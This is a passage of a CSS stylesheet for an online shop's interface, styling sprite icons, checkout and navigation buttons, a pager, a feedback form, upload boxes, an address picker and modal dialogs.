
.pro-area .p-sku em,
.order-pro-title-area .h,
.hotPro-relational-area span {
	background: transparent url(../images/bg1.png) scroll no-repeat
}

.button-action-no,
.button-action-yes,
.button-go-pay,
.button-go-pay-disabled,
.button-login-3,
.button-action-submit,
.button-action-submit-2,
.button-back-home-2,
.button-action-define,
.button-action-cancel-4,
.button-know,
.button-action-book,
.button-go-buy-2,
.button-go-buy-disabled-2,
.button-action-submit-3,
.button-next,
.button-next-disabled,
.button-prev,
.button-back-home {
	background: transparent url(../images/btn3.png) scroll no-repeat
}

.icon-error,
.icon-ok,
.icon-warn,
.icon-breadcrumb,
.icon-reply,
.icon-close,
.box-header .box-close,
.icon-minus,
.icon-plus,
.icon-over,
.icon-arrow-up,
.icon-arrow-down,
.icon-letter-unread,
.icon-letter-read,
.icon-del,
.icon-search,
.icon-sales,
.icon-edit,
.icon-yes,
.icon-no,
.icon-more,
.i-mall .h b,
.icon-minicart-del,
.naver i,
.icon-category,
.icon-cate-arrow,
.searchBar-tips i,
.icon-noVerified {
	background: transparent url(../images/icon1.png) scroll no-repeat
}

.icon-arrow-down-new {
	background: transparent url(../images/icon_arrow.png) scroll no-repeat
}

.icon-detect {
	background: transparent url(../images/icon6.gif) scroll no-repeat
}

.icon-smile,
.icon-phone,
.icon-tips,
.icon-tips-2,
.icon-success,
.icon-success-2,
.icon-success-3,
.icon-success-4,
.icon-success-5,
.icon-success-6 {
	background: transparent url(../images/icon11.png) scroll no-repeat
}

.icon-smile-2 {
	background: transparent url(../images/icon22.png) scroll no-repeat
}

.icon-help {
	background: transparent url(../images/icon10.png) scroll no-repeat
}

.starRating-area,
.starRating-area s {
	background: transparent url(../images/star7.png) scroll no-repeat
}

.u-3-4 .pro-list,
.u-4-5 .pro-list,
.u-3-4 .pro-list ul,
.u-4-5 .pro-list ul,
.hotPro-area .b {
	background: transparent url(../images/bg6.png) scroll no-repeat
}

.u-3-4 .pro-list li div,
.u-4-5 .pro-list li div {
	padding: 0 18px;
	background: transparent url(../images/bg5.png) scroll no-repeat
}

.ol_box_3 .box-tl,
.ol_box_3 .box-tr,
.ol_box_3 .box-tc {
	background: transparent url(../images/bg37.png) scroll no-repeat
}

.ec_ui_loading,
.box-loading {
	background: transparent url(../images/icon5.gif) no-repeat scroll
}

.sc-list .sc-empty-area {
	background: transparent url(../images/bg31.png) no-repeat scroll center 68px
}

.system-error-area .cartoon {
	background: transparent url(../images/bg24.png) scroll no-repeat
}

.category .category-info i,
.minicart .p-choose i,
.minicart .h a i,
.i-mall-prompt .w-info a i,
.goods-rolling .grid-btn span {
	background: transparent url(../images/icon2.png) scroll no-repeat
}

.minicart .p-title span {
	background: transparent url(../images/icon6.png) scroll no-repeat
}

.follow {
	background: transparent url(../images/bg51.jpg) scroll no-repeat
}

.follow i,
.follow-panel-qrcode s {
	background: transparent url(../images/icon27.png) scroll no-repeat
}

.icon-authentication {
	background: transparent url(../images/icon45.png) scroll no-repeat
}

.icon-vip-level-0,
.icon-vip-level-1,
.icon-vip-level-2,
.icon-vip-level-3,
.icon-vip-level-4,
.icon-vip-level-5 {
	background: transparent url(../images/icon4.png) scroll no-repeat
}

.box-prompt-error-area .h i,
.box-prompt-success-area .h i,
.safetyPhone-prompt-area .h i {
	background: transparent url(../images/icon33.png) scroll no-repeat
}

.invoice-info s,
.arrival-remind-area s {
	background: transparent url(../images/icon31.png) scroll no-repeat
}

.searchBar-form .button {
	background: transparent url("../images/icon11_1.png") scroll no-repeat
}

.swiper-container {
	margin: 0 auto;
	position: relative;
	overflow: hidden;
	direction: ltr;
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-ms-backface-visibility: hidden;
	-o-backface-visibility: hidden;
	backface-visibility: hidden;
	z-index: 1
}

.swiper-wrapper {
	position: relative;
	width: 100%;
	-webkit-transition-property: -webkit-transform, left, top;
	-webkit-transition-duration: 0s;
	-webkit-transform: translate3d(0px, 0, 0);
	-webkit-transition-timing-function: ease;
	-moz-transition-property: -moz-transform, left, top;
	-moz-transition-duration: 0s;
	-moz-transform: translate3d(0px, 0, 0);
	-moz-transition-timing-function: ease;
	-o-transition-property: -o-transform, left, top;
	-o-transition-duration: 0s;
	-o-transform: translate3d(0px, 0, 0);
	-o-transition-timing-function: ease;
	-o-transform: translate(0px, 0px);
	-ms-transition-property: -ms-transform, left, top;
	-ms-transition-duration: 0s;
	-ms-transform: translate3d(0px, 0, 0);
	-ms-transition-timing-function: ease;
	transition-property: transform, left, top;
	transition-duration: 0s;
	transform: translate3d(0px, 0, 0);
	transition-timing-function: ease;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}

.swiper-free-mode>.swiper-wrapper {
	-webkit-transition-timing-function: ease-out;
	-moz-transition-timing-function: ease-out;
	-ms-transition-timing-function: ease-out;
	-o-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
	margin: 0 auto
}

.swiper-slide {
	float: left;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box
}

.swiper-wp8-horizontal {
	-ms-touch-action: pan-y
}

.swiper-wp8-vertical {
	-ms-touch-action: pan-x
}

.icon-detect {
	background-position: 2px center
}

.icon-ok {
	background-position: -213px -71px
}

.icon-error {
	background-position: -187px -97px
}

.icon-warn {
	background-position: -161px -123px
}

.icon-noVerified {
	background-position: -110px -174px
}

.icon-breadcrumb {
	padding: 0 0 0 24px;
	background-position: -136px -149px;
	background-position: -136px -148px \9
}

.icon-reply {
	padding-left: 20px;
	background-position: -86px -197px;
	background-position: -86px -198px \0;
	background-position: -86px -197px \0
}

.icon-close {
	padding-left: 11px;
	background-position: -127px 0
}

.icon-minus,
.icon-plus {
	display: inline-block;
	width: 9px;
	height: 9px
}

.icon-minus {
	background-position: -38px -22px
}

.icon-minus:hover {
	background-position: -68px -22px
}

.icon-plus {
	background-position: -53px -22px
}

.icon-plus:hover {
	background-position: -83px -22px
}

.icon-over {
	padding: 1px 0 2px 28px;
	background-position: -57px -222px;
	color: #B00
}

.icon-sales {
	padding: 1px 0 2px 28px;
	background-position: -127px -540px;
	color: #B00
}

.icon-edit {
	padding: 1px 0 2px 22px;
	background-position: -103px -568px;
	color: #0077d2
}

.icon-arrow-up {
	display: block;
	width: 9px;
	height: 5px;
	font-size: 1px;
	line-height: 1px;
	background-position: -20px 0
}

.icon-arrow-down {
	display: block;
	width: 10px;
	height: 7px;
	font-size: 1px;
	line-height: 1px;
	background-position: 0 -130px
}

.icon-arrow-down-new {
	display: block;
	width: 10px;
	height: 9px;
	font-size: 1px;
	line-height: 1px;
	background-position: 0 0
}

.icon-letter-read {
	padding-left: 34px;
	padding-top: 2px;
	padding-bottom: 1px;
	background-position: -283px -342px
}

.icon-letter-unread {
	padding-left: 34px;
	background-position: -1px -308px;
	background-position: -1px -310px \9;
	background-position: -1px -308px \0
}

.icon-del {
	display: inline-block;
	width: 12px;
	height: 12px;
	background-position: -261px -368px
}

.icon-del span {
	display: none;
	font-size: 1px;
	line-height: 0
}

.icon-search {
	padding-left: 22px;
	background-position: -236px -390px
}

.icon-smile {
	display: inline-block;
	width: 30px;
	height: 31px;
	background-position: 0 0
}

.icon-smile-2 {
	display: inline-block;
	width: 32px;
	height: 32px;
	background-position: 0 0
}

.icon-phone {
	display: inline-block;
	width: 23px;
	height: 21px;
	background-position: -95px 0
}

.icon-tips {
	padding-left: 32px;
	background-position: -134px -34px
}

.icon-tips-2 {
	display: inline-block;
	width: 41px;
	height: 37px;
	background-position: 0 -118px
}

.icon-success {
	padding-left: 46px;
	background-position: -167px 0
}

.icon-success-2 {
	display: inline-block;
	width: 45px;
	height: 36px;
	background-position: -40px 0
}

.icon-success-3 {
	display: inline-block;
	width: 69px;
	height: 62px;
	background-position: 0 -46px
}

.icon-success-4 {
	display: inline-block;
	width: 87px;
	height: 86px;
	background-position: 0 -165px
}

.icon-success-5 {
	padding-left: 26px;
	background-position: -107px -64px
}

.icon-success-6 {
	display: inline-block;
	width: 81px;
	height: 65px;
	background-position: 0 -261px
}

.icon-help {
	display: inline-block;
	padding: 0 21px 0 0;
	background-position: center right;
	color: #B00
}

.icon-yes,
.icon-no {
	display: inline-block;
	overflow: hidden;
	line-height: 52px;
	vertical-align: middle
}

.icon-yes {
	width: 18px;
	height: 12px;
	background-position: -100px -24px
}

.icon-no {
	width: 15px;
	height: 13px;
	background-position: -128px -24px
}

.icon-more {
	display: inline-block;
	line-height: 52px;
	overflow: hidden;
	width: 13px;
	height: 13px;
	background-position: -206px -24px
}

.icon-minicart-del {
	display: inline-block;
	width: 13px;
	height: 13px;
	font-size: 1px;
	line-height: 1px;
	background-position: -115px -47px;
	text-indent: 100%;
	white-space: nowrap;
	overflow: hidden
}

.icon-authentication {
	display: inline-block;
	width: 16px;
	height: 16px;
	vertical-align: middle
}

.icon-authentication-not {
	background-position: -16px 0
}

.icon-authentication-success {
	background-position: 0 0
}

.icon-detect,
.icon-error,
.icon-ok,
.icon-warn,
.icon-noVerified {
	padding: 1px 0 1px 23px;
	height: 15px;
	line-height: 15px;
	display: inline-block
}

.icon-detect,
.icon-error,
.icon-ok,
.icon-warn,
.noVerified,
.exp,
.icon-noVerified {
	margin-left: 7px
}

.icon-detect {
	color: #ff5f00
}

.icon-ok {
	color: #61a326
}

.icon-error {
	color: #ff5f00
}

.icon-warn {
	color: #ff5f00
}

.noVerified {
	color: #ff5f00
}

.exp {
	color: #ff5f00
}

.button-action-no,
.button-action-yes,
.button-go-pay,
.button-go-pay-disabled,
.button-login-3,
.button-action-submit,
.button-action-submit-2,
.button-back-home-2,
.button-action-define,
.button-action-cancel-4,
.button-know,
.button-go-buy-2,
.button-go-buy-disabled-2,
.button-action-submit-3,
.button-next,
.button-next-disabled,
.button-prev,
.button-back-home {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	cursor: pointer
}

.button-go-pay span,
.button-go-pay-disabled span,
.button-back-home-2 span,
.button-action-define span,
.button-action-cancel-4 span,
.button-know span,
.button-go-buy-2 span,
.button-go-buy-disabled-2 span,
.button-action-submit span,
.button-next span,
.button-next-disabled span,
.button-prev span,
.button-back-home span {
	display: none
}

.button-action-no,
.button-action-yes {
	width: 120px;
	height: 30px;
	line-height: 30px;
	font-size: 14px;
	text-align: center;
	color: #FFF;
	background-image: none
}

.button-action-no:hover {
	background-color: #3a3a3a;
	border: 1px solid #3a3a3a;
	color: #fff;
	text-decoration: none
}

.button-action-yes:hover {
	background-color: #ab0009;
	text-decoration: none
}

.button-action-no {
	width: 118px;
	height: 28px;
	background-color: #fafafa;
	border: 1px solid #bbb;
	color: #333
}

.button-action-yes {
	background-color: #ca151e
}

.button-go-pay {
	width: 116px;
	height: 36px;
	background-position: 0 -105px
}

.button-go-pay:hover {
	background-position: -126px -105px
}

.button-go-pay:active {
	background-position: -252px -105px
}

.button-go-pay-disabled {
	width: 116px;
	height: 36px;
	background-position: -378px -105px;
	cursor: not-allowed
}

.button-login-3,
.button-action-submit-2 {
	width: 78px;
	height: 28px;
	border: 0 none
}

.button-login-3 {
	background-position: 0 -151px
}

.button-action-submit {
	border: 0 none;
	width: 93px;
	height: 33px;
	background-position: 0 -189px
}

.button-action-submit:hover {
	background-position: -103px -189px
}

.button-action-submit-2 {
	background-position: 0 -232px
}

.button-action-submit-3 {
	width: 76px;
	height: 26px;
	border: 0 none;
	background-position: 0 -557px
}

.button-back-home-2 {
	width: 129px;
	height: 36px;
	background-position: 0 -270px
}

.button-back-home-2:hover {
	background-position: -139px -270px
}

.button-action-define,
.button-action-cancel-4 {
	width: 78px;
	height: 28px;
	border: 0 none
}

.button-action-define {
	background-position: 0 -357px
}

.button-action-cancel-4 {
	background-position: 0 -395px
}

.button-know {
	width: 95px;
	height: 33px;
	background-position: 0 -433px
}

.button-action-book {
	width: 90px;
	height: 28px;
	border: 0 none;
	background-position: 0 -476px
}

.button-go-buy-2 {
	width: 93px;
	height: 33px;
	background-position: 0 -514px
}

.button-go-buy-2:hover {
	background-position: -103px -514px
}

.button-go-buy-disabled-2 {
	width: 93px;
	height: 31px;
	background-position: -206px -514px
}

.button-next,
.button-next-disabled {
	width: 93px;
	height: 33px
}

.button-next {
	background-position: 0 -593px
}

.button-next:hover {
	background-position: -103px -593px
}

.button-next-disabled {
	background-position: -206px -593px;
	cursor: not-allowed
}

.button-prev {
	width: 93px;
	height: 31px;
	background-position: 0 -636px
}

.button-prev:hover {
	background-position: -103px -636px
}

.button-back-home {
	width: 95px;
	height: 33px;
	background-position: 0 0
}

.button-back-home:hover {
	background-position: -105px 0
}

.box-button-style-1,
.box-button-style-2,
.box-button-style-3,
.box-button-disabled-style-1,
.box-button-disabled-style-2,
.box-button-disabled-style-3 {
	display: inline-block;
	text-align: center;
	cursor: pointer
}

.box-button-disabled-style-1,
.box-button-disabled-style-2,
.box-button-disabled-style-3 {
	cursor: not-allowed
}

.box-button-style-1:hover,
.box-button-style-2:hover,
.box-button-style-3:hover,
.box-button-disabled-style-1:hover,
.box-button-disabled-style-2:hover,
.box-button-disabled-style-3:hover {
	text-decoration: none
}

.box-button-style-1 {
	border: 1px solid #bbb;
	background-color: #fafafa;
	background-color: rgba(250, 250, 250, 0.03);
	color: #333
}

.box-button-style-1:hover {
	border-color: #3a3a3a;
	background-color: #3a3a3a;
	color: #FFF
}

.box-button-style-1:active {
	border-color: #333;
	background-color: #333;
	color: #fafafa
}

.box-button-disabled-style-1 {
	border: 1px solid #cdcdcd;
	background-color: #e6e6e6;
	color: #cdcdcd
}

.box-button-style-2,
.box-button-style-3 {
	border: 1px solid #ca151e;
	background-color: #ca151e;
	color: #FFF
}

.box-button-style-2:hover,
.box-button-style-3:hover {
	border-color: #ab0009;
	background-color: #ab0009;
	color: #FFF
}

.box-button-style-2:active,
.box-button-style-3:active {
	border-color: #ab0009;
	background-color: #ab0009;
	color: #fafafa
}

.box-button-disabled-style-2,
.box-button-disabled-style-3 {
	border: 1px solid #efb8bb;
	background-color: #efb8bb;
	color: #FFF
}

.button-1 {
	width: 88px;
	height: 28px;
	line-height: 28px;
	display: block;
	border-radius: 2px;
	border: 1px solid #ddd;
	text-align: center
}

.button-1:hover {
	border-color: #ca141d;
	color: #ca141d
}

.button-2 {
	width: 172px;
	height: 46px;
	line-height: 46px;
	color: #fff;
	text-align: center;
	font-size: 18px;
	background: #ca141d;
	border-radius: 2px;
	display: inline-block
}

.button-2:hover {
	background: #b5121a
}

.button-2.disabled {
	background: #e4898e;
	cursor: default
}

.button-3 {
	width: 88px;
	height: 28px;
	line-height: 28px;
	display: inline-block;
	border-radius: 2px;
	border: 1px solid #ddd;
	color: #ca141d;
	text-align: center
}

.button-4 {
	width: 170px;
	height: 44px;
	line-height: 44px;
	border: 1px solid #ddd;
	text-align: center;
	font-size: 18px;
	background: #fff;
	border-radius: 2px;
	display: inline-block
}

.button-add {
	width: auto;
	padding: 0 20px;
	height: 28px;
	line-height: 28px;
	font-size: 14px
}

.button-add:before {
	content: "";
	width: 13px;
	height: 13px;
	display: inline-block;
	background-position: 0 0;
	position: relative;
	top: 2px;
	margin-right: 8px;
	background: url("../images/icon-btn.png") no-repeat
}

.button-5 {
	width: 88px;
	height: 30px;
	line-height: 30px;
	font-size: 12px;
	color: #fff;
	text-align: center;
	background: #ca141d;
	border-radius: 2px;
	display: inline-block
}

.button-5:hover {
	background: #b5121a
}

a.button-fold {
	color: #a4a4a4;
	padding: 7px 10px
}

a.button-fold:after {
	content: "";
	width: 12px;
	height: 10px;
	display: inline-block;
	margin-left: 4px;
	background: url("../images/icon50.png") no-repeat
}

a.button-fold.button-fold-expand:after {
	background-position: -4px -5px
}

a.button-fold.button-fold-shrink:after {
	background-position: -4px -24px
}

.tips-1 {
	font-size: 12px;
	padding: 8px 20px 6px 20px;
	line-height: 1;
	vertical-align: middle;
	border: 1px solid #ddd;
	background: #fff
}

.tips-1:before {
	content: "";
	width: 20px;
	height: 20px;
	vertical-align: middle;
	display: inline-block;
	position: relative;
	top: -2px;
	margin-right: 8px
}

.radio,
.checkbox {
	margin-right: 5px;
	cursor: pointer
}

.radio,
.checkbox {
	*width: 13px;
	*height: 13px
}

select.ec_linkSelect {
	margin-right: 5px;
	padding: 9.5px 14px
}

.pager {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	overflow: hidden
}

.pager img,
.pager input,
.pager span,
.pager select {
	vertical-align: middle
}

.pager ul li.pgNext,
.pager .pageSizer span,
.pager .quickPager span {
	font-family: tahoma
}

.pager ul {
	font-size: 10px
}

.pager ul li {
	float: left;
	font-size: 12px;
	line-height: 16px;
	padding: 0 7px;
	text-decoration: none
}

.pager ul li.recordCount {
	border: 0 none;
	line-height: 23px
}

.pager ul li.link {
	height: 30px;
	line-height: 31px;
	cursor: pointer;
	color: #666;
	margin: 0 0 0 10px;
	overflow: hidden
}

.pager ul li.link:hover {
	color: #ca151e
}

.pager ul li.pgCurrent {
	color: #ca151e
}

.pager ul li.page-number {
	height: 28px
}

.pager ul li.text {
	border: medium none;
	clear: right;
	padding: 0;
	margin: 0 0 0 8px;
	color: #999
}

.pager ul li.quickPager {
	display: none;
	clear: none;
	float: right;
	color: #444;
	padding-right: 1px
}

.pager ul li.pgNext {
	width: 29px;
	height: 29px;
	overflow: hidden;
	text-indent: 99px;
	padding: 0;
	float: left;
	background-color: #fafafa;
	border: 1px solid #dddcdb
}

.pager ul li.first {
	background-position: 10px -76px
}

.pager ul li.first:hover {
	background-position: 10px -54px;
	background-color: #3a3a3a;
	border: 1px solid #3a3a3a
}

.pager ul li.pre {
	background-position: -18px -76px
}

.pager ul li.pre:hover {
	background-position: -18px -53px;
	background-color: #3a3a3a;
	border: 1px solid #3a3a3a
}

.pager ul li.next {
	background-position: -72px -76px
}

.pager ul li.next:hover {
	background-position: -72px -53px;
	background-color: #3a3a3a;
	border: 1px solid #3a3a3a
}

.pager ul li.last {
	background-position: -44px -76px
}

.pager ul li.last:hover {
	background-position: -44px -53px;
	background-color: #3a3a3a;
	border: 1px solid #3a3a3a
}

.pager ul li.first-empty:hover,
.pager ul li.pre-empty:hover,
.pager ul li.next-empty:hover,
.pager ul li.last-empty:hover {
	border: 1px solid #ccc
}

.pager ul li.first-empty,
.pager ul li.pre-empty,
.pager ul li.next-empty,
.pager ul li.last-empty,
.pager ul li.first-empty:hover,
.pager ul li.pre-empty:hover,
.pager ul li.next-empty:hover,
.pager ul li.last-empty:hover {
	color: #adadad;
	cursor: default;
	background-color: #fafafa
}

.pager ul li.first-empty:hover {
	background-position: 10px -76px
}

.pager ul li.pre-empty:hover {
	background-position: -18px -76px
}

.pager ul li.next-empty:hover {
	background-position: -72px -76px
}

.pager ul li.last-empty:hover {
	background-position: -44px -76px
}

.form-feedback-area {
	clear: both;
	font-size: 14px;
	padding-bottom: 30px
}

.form-feedback-area table {
	width: 100%
}

.form-feedback-area td {
	padding: 5px 0
}

.form-feedback-area td.tar {
	width: 80px
}

.form-feedback-area b {
	font-size: 14px
}

.form-feedback-area select {
	width: 538px;
	padding-left: 12px;
	height: 30px;
	color: #CCC
}

.form-feedback-area .textarea {
	width: 528px;
	height: 74px;
	padding: 6px 0 0 10px !important;
	border: 1px solid #EEE
}

.form-feedback-area input {
	width: 538px;
	padding-left: 12px;
	height: 30px;
	color: #CCC;
	border: 1px solid #EEE
}

.form-feedback-area input:focus {
	border: 1px solid #333;
	color: #333
}

.form-feedback-area input.identify {
	width: 158px
}

.form-feedback-area .text {
	width: 398px
}

.form-feedback-area .u {
	color: #007ad9;
	text-decoration: none;
	font-size: 12px
}

.form-feedback-area .button-action-submit-3 {
	margin-top: 4px
}

.apply-file dl {
	overflow: hidden
}

.apply-file dl dd,
.apply-file dl dt {
	float: left;
	margin-right: 10px
}

.apply-file dl dd .link-filebox,
.apply-file dl dt .link-filebox {
	display: table-cell;
	vertical-align: middle;
	*vertical-align: top;
	vertical-align: top \0;
	text-align: center;
	*display: block;
	position: relative;
	width: 80px;
	height: 80px;
	background: #fafafa
}

.apply-file dl dd .link-filebox img,
.apply-file dl dt .link-filebox img {
	display: inline-block;
	width: 100%;
	height: auto;
	vertical-align: middle
}

.apply-file dl dd .link-filebox a.link-filebox-add,
.apply-file dl dt .link-filebox a.link-filebox-add {
	position: absolute;
	color: #ccc;
	right: 28px;
	bottom: 15px
}

.apply-file dl dd .link-filebox a s,
.apply-file dl dt .link-filebox a s {
	display: block;
	margin: 0 0 14px 14px;
	*margin: 0 0 14px 0;
	background: url(../images/icon46.png) scroll no-repeat;
	width: 24px;
	height: 24px;
	line-height: 24px;
	text-align: center;
	font-size: 0
}

.apply-file dl dd .link-filebox a span,
.apply-file dl dt .link-filebox a span {
	font-size: 14px
}

.apply-file dl dd .link-filebox .input-upload-file,
.apply-file dl dt .link-filebox .input-upload-file {
	width: 80px;
	height: 80px
}

.apply-file dl dd .link-filebox i,
.apply-file dl dt .link-filebox i {
	position: absolute;
	right: 0;
	top: 0;
	display: block;
	font-size: 0;
	width: 24px;
	height: 24px;
	background: url(../images/icon1.png) scroll no-repeat;
	background-position: 0 -342px
}

.apply-file .tips {
	color: #888;
	margin-top: 18px
}

.link-filebox .input-upload-file {
	position: absolute;
	margin-right: 0 !important;
	right: 0;
	top: 0;
	_font-size: 100px;
	_font-size: 12px;
	_zoom: 10;
	height: 30px;
	_height: auto;
	opacity: 0;
	filter: alpha(opacity=0);
	-ms-filter: "alpha(opacity=0)";
	cursor: pointer;
	z-index: 2
}

.product-address .product-pulldown-main {
	margin-bottom: 2px
}

.product-address .product-pulldown-main .product-pulldown-btn {
	height: 28px;
	line-height: 28px;
	width: 250px;
	white-space: nowrap;
	text-overflow: ellipsis;
	overflow: hidden;
	padding: 0 34px 0 10px;
	border: 1px solid #d6d6d6;
	display: inline-block;
	position: relative;
	border-radius: 2px;
	color: #a4a4a4
}

.product-address .product-pulldown-main .product-pulldown-btn b {
	font-size: 14px;
	margin: 0 5px
}

.product-address .product-pulldown-main .product-pulldown-btn.click {
	color: #3a3a3a
}

.product-address .product-pulldown-main .product-pulldown-btn:after {
	content: "";
	width: 20px;
	height: 20px;
	position: absolute;
	top: 4px;
	right: 8px;
	background: url("../images/icon50.png") no-repeat 0 0
}

.product-address .product-pulldown-detail {
	position: absolute;
	top: 29px;
	left: 0;
	z-index: 10;
	display: none
}

.product-address .product-pulldown-detailmain {
	border: 1px solid #d6d6d6;
	padding-top: 5px;
	background: #fff
}

.product-address .product-pulldown-main:hover .product-pulldown-detail {
	display: block
}

.product-address .product-pulldown-main:hover .product-pulldown-btn {
	border-bottom: 1px solid #fff;
	position: relative;
	z-index: 20;
	border-radius: 2px 2px 0 0
}

.product-address .product-pulldown-main:hover .product-pulldown-btn:after {
	background-position: 0 -19px
}

.product-address .product-address-choose {
	padding: 0 10px;
	width: 326px;
	line-height: 1
}

.product-address .product-address-choose dt {
	display: block;
	font-weight: bold;
	padding-bottom: 10px
}

.product-address .product-address-choose dd {
	float: left;
	margin-right: 20px;
	padding: 5px 0;
	cursor: pointer
}

.product-address .product-address-normal dt {
	padding-top: 15px
}

.product-address .product-address-new {
	padding-top: 15px
}

.product-address .product-address-new dd.current {
	color: #ca141d;
	cursor: default
}

.product-address .product-address-new dd.current:after {
	content: "";
	width: 100%;
	height: 2px;
	display: block;
	background: #ca141d;
	margin-top: 1px
}

.product-address .product-address-table {
	padding-bottom: 13px;
	line-height: 1.5
}

.product-address .product-address-table td {
	padding: 5px 0 0 !important;
	cursor: pointer;
	text-align: left;
	width: 76px;
	height: auto !important
}

.ol_box_mask {
	position: fixed !important;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 499;
	opacity: .4;
	-ms-filter: alpha(opacity=40);
	filter: alpha(opacity=40);
	background-color: #000;
	visibility: visible
}

.ol_box {
	background-color: #FFF;
	overflow: visible;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.5)
}

.ol_box div {
	overflow: visible
}

.ol_box .box-header {
	position: relative;
	padding-bottom: 4px;
	background-position: 0 2px
}

.ol_box .box-tl,
.ol_box .box-tr {
	position: absolute;
	width: 2px;
	height: 4px;
	font-size: 1px;
	line-height: 1px;
	top: 30px
}

.ol_box .box-tr {
	background-position: right -28px;
	right: 0
}

.ol_box .box-tc {
	cursor: move;
	height: 28px;
	line-height: 28px;
	border: 1px solid #a51b1b;
	background: 0;
	background: #a51b1b
}

.ol_box .box-cl,
.ol_box .box-cr {
	display: none
}

.ol_box .box-cc {
	vertical-align: top
}

.ol_box .box-title {
	font-size: 14px;
	font-weight: 700;
	color: #FFF;
	margin-left: 14px
}

.ol_box .box-header .box-close {
	display: block;
	height: 11px;
	padding-left: 12px;
	background-position: -148px 0;
	line-height: 1px;
	position: absolute;
	right: 10px;
	top: 9px
}

.ol_box .box-content {
	clear: both;
	border: 1px solid #EEE;
	border-top: 0 none
}

.ol_box .box-loading {
	background-position: center center
}

.ol_box_2 {
	border: 1px solid #ffc16b;
	background-color: #ffffe9;
	box-shadow: 5px 0 8px rgba(0, 0, 0, 0.3)
}

.ol_box_2 .box-header {
	position: relative
}

.ol_box_2 .box-header .box-close {
	display: block;
	height: 11px;
	padding-left: 11px;
	background-position: -127px 0;
	line-height: 1px;
	position: absolute;
	right: 10px;
	top: 8px
}

.ol_box_2 .box-cl,
.ol_box_2 .box-cr {
	display: none
}

.ol_box_2 .box-cc {
	vertical-align: top
}

.ol_box_3 {
	background-color: #FFF;
	overflow: visible;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.5)
}

.ol_box_3 div {
	overflow: visible
}

.ol_box_3 .box-header {
	position: relative;
	border: 1px solid #c6c6c6
}

.ol_box_3 .box-tl,
.ol_box_3 .box-tr {
	position: absolute;
	width: 2px;
	height: 25px;
	font-size: 1px;
	line-height: 1px;
	top: 1px
}

.ol_box_3 .box-tl {
	background-position: 0 0;
	left: 0
}

.ol_box_3 .box-tr {
	background-position: right 0;
	right: 0;
	_right: 1px
}

.ol_box_3 .box-tc {
	cursor: move;
	height: 25px;
	line-height: 25px;
	border-top: 1px solid #ececec;
	border-bottom: 1px solid #ebebeb;
	background-position: center 0
}

.ol_box_3 .box-cl,
.ol_box_3 .box-cr {
	display: none
}

.ol_box_3 .box-cc {
	vertical-align: top
}

.ol_box_3 .box-title {
	font-size: 14px;
	font-weight: 700;
	color: #666;
	margin-left: 20px
}

.ol_box_3 .box-header .box-close {
	display: block;
	height: 9px;
	padding-left: 9px;
	background-position: -196px 0;
	line-height: 1px;
	position: absolute;
	right: 8px;
	top: 10px
}

.ol_box_3 .box-content {
	clear: both;
	border: 1px solid #c6c6c6;
	border-top: 0 none
}

.ol_box_3 .box-loading {
	background-position: center center
}

.ol_box_4 {
	width: 460px;
	background: #fff
}

.ol_box_4 .box-ct {
	border: 1px solid #cecece
}

.ol_box_4 .box-header {
	position: relative;
	min-height: 30px
}

.ol_box_4 .box-header .box-title {
	display: block;
	text-align: center;
	font-size: 18px;
	padding-top: 25px;
	color: #444
}

.ol_box_4 .box-header .box-title:before,
.ol_box_4 .box-header .box-title:after {
	content: "";
	width: 6px;
	height: 1px;
	display: inline-block;
	background: #444;
	position: relative;
	top: -5px
}

.ol_box_4 .box-header .box-title:before {
	margin-right: 6px
}

.ol_box_4 .box-header .box-title:after {
	margin-left: 6px
}

.ol_box_4 .box-header .box-close {
	display: block;
	height: 20px;
	width: 20px;
	position: absolute;
	right: 10px;
	top: 10px;
	background: 0;
	z-index: 2
}

.ol_box_4 .box-header .box-close:before {
	content: "";
	width: 15px;
	height: 14px;
	display: block;
	margin: 2px 0 0 3px;
	background: url("../images/icon-close.png") no-repeat
}

.ol_box_4 .box-tl,
.ol_box_4 .box-tr,
.ol_box_4 .box-tc1,
.ol_box_4 .box-cl,
.ol_box_4 .box-cr,
.ol_box_4 .box-bottom {
	display: none
}

.ol_box_4 .box-cc {
	vertical-align: top
}

.ol_box_4 .box-content {
	padding: 0 30px;
	overflow-y: visible !important
}

.ol_box_4 .box-content .box-content {
	padding: 0
}

.ol_box_4.ol_box_title .box-title {
	padding-bottom: 15px;
	padding-top: 18px
}

.ol_box_4.ol_box_noclose .box-close {
	display: none
}

.ol_box_4 .box-button {
	padding: 0 0 30px;
	text-align: center;
	font-size: 0
}

.ol_box_4 .box-cancel,
.ol_box_4 .box-next {
	display: inline-block;
	min-width: 170px;
	height: 44px;
	line-height: 44px;
	border: 1px solid #ddd;
	background: #fff;
	font-size: 18px;
	margin: 0 5px;
	white-space: nowrap;
	border-radius: 2px
}

.ol_box_4 .box-cancel:hover,
.ol_box_4 .box-next:hover {
	text-decoration: none;
	border-color: #888
}

.ol_box_4 .box-cancel.disabled,
.ol_box_4 .box-next.disabled {
	color: #9c9c9c;
	border-color: #ddd;
	cursor: not-allowed
}

.ol_box_4 .box-ok,
.ol_box_4 .box-sure {
	display: inline-block;
	min-width: 170px;
	height: 44px;
	line-height: 44px;
	background: #ca141d;
	border: 1px solid #ca141d;
	font-size: 18px;
	color: #fff;
	margin: 0 5px;
	white-space: nowrap;
	border-radius: 2px
}

.ol_box_4 .box-ok:hover,
.ol_box_4 .box-sure:hover {
	text-decoration: none;
	background: #b6121b;
	border-color: #b6121b
}

.ol_box_4 .box-ok.disabled,
.ol_box_4 .box-sure.disabled {
	background: #e4898e;
	color: #f2c4c7;
	border-color: #e4898e;
	cursor: not-allowed
}

.ol_box_4 .box-list {
	font-size: 14px;
	color: #333;
	margin: 5px 0 20px
}

.ol_box_4 .box-list p {
	color: #ca151e
}

.ol_box_4 .box-custom-button {
	padding: 0 0 30px;
	text-align: center;
	font-size: 0
}

.ol_box_4 .box-custom-button a {
	display: inline-block;
	min-width: 170px;
	height: 44px;
	line-height: 44px;
	border: 1px solid #ddd;
	background: #fff;
	font-size: 18px;
	margin: 0 5px;
